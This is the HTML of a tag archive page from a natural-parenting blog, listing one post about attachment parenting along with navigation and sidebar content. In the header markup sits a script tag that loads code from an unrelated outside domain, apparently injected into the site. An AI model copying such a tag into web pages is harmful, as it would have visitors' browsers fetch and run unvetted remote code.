

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/tag/attachment-parent/
body_size: 7272
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>attachment parent | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; attachment parent Tag Feed" href="https://modernalternativemama.com/tag/attachment-parent/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/tags/1195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="archive tag tag-attachment-parent tag-1195 wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>
<div id="main" class="clearfix white"><!-- main -->
	<div id="main-content" class="main-content white" role="main">	
		<div id="hero-inner" class="section-sm">
			<div class="container">
				
				
				<div class="cover span-all">
			
										
										
					<h2 class="pagetitle">Posts Tagged with ‘attachment parent’</h2>
					
										
										
					
					
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="span-eight  white equal-size">
						 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/08/I-Didnt-Plan-to-Attachment-Parent-Main-3-300x250.jpg);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/i-didnt-plan-to-attachment-parent/">I Didn&#8217;t Plan to Attachment Parent</a></h24>
					<p>I didn&#8217;t plan to attachment parent, but it was what worked best for my son and for our family. Contributing &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/i-didnt-plan-to-attachment-parent/">View</a>
				</div>
			</article>





			


			
						
		</div>
		<div class="span-four">
			<div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
		</div>
	</div>
</div>
			
</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
